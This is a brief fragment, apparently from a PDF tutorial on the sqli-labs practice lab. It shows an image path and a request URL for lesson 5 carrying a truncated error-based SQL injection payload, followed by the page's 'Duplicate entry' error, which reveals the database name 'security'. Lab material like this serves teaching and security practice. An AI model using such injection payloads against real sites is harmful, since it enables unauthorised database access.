 39.98.88.18:8080/sql/Less-5/index.php?id=1%27%20union%20select%201,count(*),concat(0x3a,0x3a,(select%20database()),0x3a,0x3a,floo...
ABP
Welcome Dhakkan
Duplicate entry '::security::1' for key 'group_key'